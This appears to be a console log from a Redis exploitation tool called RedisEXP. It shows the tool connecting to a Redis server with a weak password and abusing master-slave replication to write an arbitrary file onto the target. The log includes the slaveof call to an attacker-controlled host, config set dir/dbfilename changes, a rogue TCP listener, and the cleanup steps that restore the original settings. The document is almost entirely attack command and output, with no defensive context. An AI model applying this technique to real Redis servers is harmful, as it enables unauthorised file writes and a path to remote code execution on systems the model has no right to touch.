 PS C:\Users\Administrator\Desktop\RedisEXP\cmd> go run main.go -rhost 192.168.230.3 -lhost 192.168.230.1 -pwd 123456 -rfile hack.txt -lfile test.txt -upload
REDIS EXP
[+] 获取 Redis 基本信息
[*] os:Windows
[*] version: redis_version:4.0.14.2
[*] dir: C:\Users\Administrator\Desktop\Redis-1
[*] dbfilename: 2.txt
[+] 正在上传文件
[+] slaveof 192.168.230.1 21000
[*] OK
[+] config set dir .
[*] OK
[+] config set dbfilename hack.txt
[*] OK
[+] 开启TCP服务
[+] 0.0.0.0:21000
[+] 192.168.230.3:61695
[*] 文件上传成功: hack.txt
[+] 尝试关闭主从
[+] slaveof no one
[*] OK
[+] config set dir C:\Users\Administrator\Desktop\Redis-1
[*] OK
[+] config set dbfilename 2.txt
[*] OK
PS C:\Users\Administrator\Desktop\RedisEXP\cmd>